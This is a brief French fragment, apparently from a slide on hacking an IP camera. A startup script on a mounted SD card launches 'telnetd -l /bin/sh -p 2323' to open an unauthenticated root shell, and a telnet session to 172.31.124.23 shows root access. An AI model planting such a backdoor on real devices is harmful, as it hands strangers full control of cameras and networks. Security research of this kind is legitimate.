 SD
Carte SD montée
local/sbin/start_app.sh
SH
shell root en ÉCOUTE sur le port 2323
telnetd -l /bin/sh -p 2323 &
SH
→ camera-action telnet 172.31.124.23 2323
Trying 172.31.124.23...
Connected to 172.31.124.23.
Escape character is '^]'.
~ # id
uid=0(root) gid=0(root)
~ #